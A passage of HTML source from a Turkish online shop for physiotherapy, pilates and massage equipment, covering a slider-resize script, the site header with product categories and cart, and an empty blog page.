						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular page-template-default page page-id-38 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-wide  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">

			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div><div id="wd-690f7d0563caa" class=" wd-button-wrapper text-left"><a href="https://www.drflexi.com" title="" target="_blank" class="btn btn-scheme-light btn-scheme-hover-light btn-style-default btn-shape-rectangle btn-size-default btn-icon-pos-left">drflexi.com&#039;a geri dön<span class="wd-btn-icon"><span class="wd-icon fa-hand-back-point-left"></span></span></a></div><div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>SİPARİŞLERİNİZ 24 SAATTE KARGODA</strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-dark social-share social-form-circle product-share wd-layout-inline">
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.drflexi.com.tr/blog/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.drflexi.com.tr/blog/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.drflexi.com.tr/blog/&media=https://www.drflexi.com.tr/wp-includes/images/media/default.svg&description=Blog" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.drflexi.com.tr/blog/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.drflexi.com.tr/blog/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-38 current_page_item menu-item-8496 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8497 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
<li id="menu-item-8498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8498 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/satis-sozlesmesi/" class="woodmart-nav-link"><span class="nav-link-text">Satış Sözleşmesi</span></a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8964 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/kisisel-verilerin-korunma-kanunu-kvkk/" class="woodmart-nav-link"><span class="nav-link-text">KVKK</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-dark social-share social-form-circle product-share wd-layout-inline">
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.drflexi.com.tr/blog/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.drflexi.com.tr/blog/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.drflexi.com.tr/blog/&media=https://www.drflexi.com.tr/wp-includes/images/media/default.svg&description=Blog" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.drflexi.com.tr/blog/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.drflexi.com.tr/blog/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.drflexi.com.tr/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="979" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20979%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" data-lazy-srcset="https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo.png 979w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-430x140.png 430w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-150x49.png 150w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-700x228.png 700w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-400x130.png 400w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-768x250.png 768w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-860x280.png 860w" data-lazy-sizes="(max-width: 979px) 100vw, 979px" data-lazy-src="https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo.png" /><noscript><img fetchpriority="high" width="979" height="319" src="https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo.png 979w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-430x140.png 430w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-150x49.png 150w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-700x228.png 700w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-400x130.png 400w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-768x250.png 768w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-860x280.png 860w" sizes="(max-width: 979px) 100vw, 979px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-with-cat wd-style-default woodmart-ajax-search" action="https://www.drflexi.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünlerde arama yap" value="" name="s" aria-label="Arama" title="Ürünlerde arama yap" />
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Kategori seç					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Kategori seç</a></li>
							<li class="cat-item cat-item-72"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/akupunktur/" data-val="akupunktur" data-title="AKUPUNKTUR ÜRÜNLERİ" >AKUPUNKTUR ÜRÜNLERİ</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/egzersiz/" data-val="egzersiz" data-title="EGZERSİZ MALZEMELERİ" >EGZERSİZ MALZEMELERİ</a>
</li>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/elektroterapi/" data-val="elektroterapi" data-title="ELEKTROTERAPİ ÜRÜNLERİ" >ELEKTROTERAPİ ÜRÜNLERİ</a>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/fizik-tedavi-cihazlari/" data-val="fizik-tedavi-cihazlari" data-title="FİZİK TEDAVİ CİHAZLARI" >FİZİK TEDAVİ CİHAZLARI</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/hacamat/" data-val="hacamat" data-title="HACAMAT MALZEMELERİ" >HACAMAT MALZEMELERİ</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/kinezyobant-urunleri/" data-val="kinezyobant-urunleri" data-title="KİNEZYOBANT ÜRÜNLERİ" >KİNEZYOBANT ÜRÜNLERİ</a>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/kisiselbakim-kozmetik-urunleri/" data-val="kisiselbakim-kozmetik-urunleri" data-title="KİŞİSEL BAKIM &amp; KOZMETİK" >KİŞİSEL BAKIM &amp; KOZMETİK</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/masaj/" data-val="masaj" data-title="MASAJ ÜRÜNLERİ" >MASAJ ÜRÜNLERİ</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/olcme-ve-degerlendirme-urunleri/" data-val="olcme-ve-degerlendirme-urunleri" data-title="ÖLÇME ve DEĞERLENDİRME ÜRÜNLERİ" >ÖLÇME ve DEĞERLENDİRME ÜRÜNLERİ</a>
</li>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/omurga-maketleri/" data-val="omurga-maketleri" data-title="OMURGA MAKETLERİ" >OMURGA MAKETLERİ</a>
</li>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/pilates-ekipmanlari/" data-val="pilates-ekipmanlari" data-title="PİLATES EKİPMANLARI" >PİLATES EKİPMANLARI</a>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/rehabilitasyon-urunleri/" data-val="rehabilitasyon-urunleri" data-title="REHABİLİTASYON ÜRÜNLERİ" >REHABİLİTASYON ÜRÜNLERİ</a>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/sedye-urunleri/" data-val="sedye-urunleri" data-title="SEDYE ÜRÜNLERİ" >SEDYE ÜRÜNLERİ</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/sicak-soguk-ajanlar/" data-val="sicak-soguk-ajanlar" data-title="SICAK - SOĞUK AJANLAR" >SICAK &#8211; SOĞUK AJANLAR</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/teknolojik-saglik-urunleri/" data-val="teknolojik-saglik-urunleri" data-title="TEKNOLOJİK SAĞLIK ÜRÜNLERİ" >TEKNOLOJİK SAĞLIK ÜRÜNLERİ</a>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://www.drflexi.com.tr/urun-kategori/dr-flexi/" data-val="dr-flexi" data-title="TÜM ÜRÜNLER" >TÜM ÜRÜNLER</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text login-side-opener">
			<a href="https://www.drflexi.com.tr/hesabim/" title="Hesabım">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Giriş / Kayıt Ol			</span>
		</a>
		
			</div>
<div class="whb-space-element " style="width:15px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.drflexi.com.tr/sepet/" title="Alışveriş Sepeti">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>öğeler</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menü</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.drflexi.com.tr/" class="wd-logo wd-main-logo" rel="home">
		<img width="979" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20979%20319'%3E%3C/svg%3E" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-lazy-srcset="https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo.png 979w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-430x140.png 430w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-150x49.png 150w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-700x228.png 700w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-400x130.png 400w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-768x250.png 768w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-860x280.png 860w" data-lazy-sizes="(max-width: 979px) 100vw, 979px" data-lazy-src="https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo.png" /><noscript><img width="979" height="319" src="https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo.png 979w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-430x140.png 430w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-150x49.png 150w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-700x228.png 700w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-400x130.png 400w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-768x250.png 768w, https://www.drflexi.com.tr/wp-content/uploads/2022/04/dr-flexi-logo-860x280.png 860w" sizes="(max-width: 979px) 100vw, 979px" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.drflexi.com.tr/sepet/" title="Alışveriş Sepeti">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>öğeler</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8378;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation">
	<span class="menu-opener color-scheme-light has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Ürün Kategorileri		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats ">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical"><li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/dr-flexi/" class="woodmart-nav-link"><span class="nav-link-text">TÜM ÜRÜNLER</span></a></li>
<li id="menu-item-10304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/pilates-ekipmanlari/" class="woodmart-nav-link"><span class="nav-link-text">PİLATES EKİPMANLARI</span></a></li>
<li id="menu-item-10305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/kinezyobant-urunleri/" class="woodmart-nav-link"><span class="nav-link-text">KİNEZYOBANT ÜRÜNLERİ</span></a></li>
<li id="menu-item-10306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/olcme-ve-degerlendirme-urunleri/" class="woodmart-nav-link"><span class="nav-link-text">ÖLÇME VE DEĞERLENDİRME ÜRÜNLERİ</span></a></li>
<li id="menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/rehabilitasyon-urunleri/" class="woodmart-nav-link"><span class="nav-link-text">REHABİLİTASYON ÜRÜNLERİ</span></a></li>
<li id="menu-item-10308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10308 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/akupunktur/" class="woodmart-nav-link"><span class="nav-link-text">AKUPUNKTUR ÜRÜNLERİ</span></a></li>
<li id="menu-item-10309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10309 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/denge-duyu-butunleme-urunleri/" class="woodmart-nav-link"><span class="nav-link-text">DENGE DUYU BÜTÜNLEME ÜRÜNLERİ</span></a></li>
<li id="menu-item-10310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10310 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/egzersiz/" class="woodmart-nav-link"><span class="nav-link-text">EGZERSİZ MALZEMELERİ</span></a></li>
<li id="menu-item-10311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/elektroterapi/" class="woodmart-nav-link"><span class="nav-link-text">ELEKTROTERAPİ ÜRÜNLERİ</span></a></li>
<li id="menu-item-10312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10312 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/hacamat/" class="woodmart-nav-link"><span class="nav-link-text">HACAMAT MALZEMELERİ</span></a></li>
<li id="menu-item-10313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/fizik-tedavi-cihazlari" class="woodmart-nav-link"><span class="nav-link-text">FİZİK TEDAVİ CİHAZLARI</span></a></li>
<li id="menu-item-10314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/masaj/" class="woodmart-nav-link"><span class="nav-link-text">MASAJ ÜRÜNLERİ</span></a></li>
<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/omurga-maketleri/" class="woodmart-nav-link"><span class="nav-link-text">OMURGA MAKETLERİ</span></a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/sedye-urunleri/" class="woodmart-nav-link"><span class="nav-link-text">SEDYE ÜRÜNLERİ</span></a></li>
<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/sicak-soguk-ajanlar/" class="woodmart-nav-link"><span class="nav-link-text">SICAK SOĞUK AJANLAR</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/urun-kategori/teknolojik-saglik-urunleri/" class="woodmart-nav-link"><span class="nav-link-text">TEKNOLOJİK SAĞLIK ÜRÜNLERİ</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8460 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/dr-flexi-hakkinda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.drflexi.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child ">&nbsp;

<a href="https://wa.me/905525099494"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.drflexi.com.tr/wp-content/uploads/2022/04/drfleximusteri-2.png" /><noscript><img src="https://www.drflexi.com.tr/wp-content/uploads/2022/04/drfleximusteri-2.png" /></noscript></a></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
																					<h1 class="entry-title title">
									Blog								</h1>

															
															<div class="breadcrumbs"><a href="https://www.drflexi.com.tr/" rel="v:url" property="v:title">Anasayfa</a> &raquo; <span class="current">Blog</span></div><!-- .breadcrumbs -->																		</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-38" class="post-38 page type-page status-publish hentry">

					<div class="entry-content">
																	</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-818-css" href="https://www.drflexi.com.tr/wp-content/uploads/elementor/css/post-818.css?ver=1744379327" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7169005 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7169005" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13b7008" data-id="13b7008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5dc78e elementor-widget elementor-widget-wd_image_or_svg" data-id="c5dc78e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#">
								<img width="1342" height="612" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201342%20612'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8528" alt="" decoding="async" data-lazy-srcset="https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1.png 1342w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-430x196.png 430w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-150x68.png 150w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-700x319.png 700w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-400x182.png 400w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-1300x593.png 1300w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-768x350.png 768w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-860x392.png 860w" data-lazy-sizes="(max-width: 1342px) 100vw, 1342px" data-lazy-src="https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1.png" /><noscript><img width="1342" height="612" src="https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1.png" class="attachment-full size-full wp-image-8528" alt="" decoding="async" srcset="https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1.png 1342w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-430x196.png 430w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-150x68.png 150w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-700x319.png 700w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-400x182.png 400w, https://www.drflexi.com.tr/wp-content/uploads/2022/03/dr-flexi-logo-1-1300x593.png 1300w, 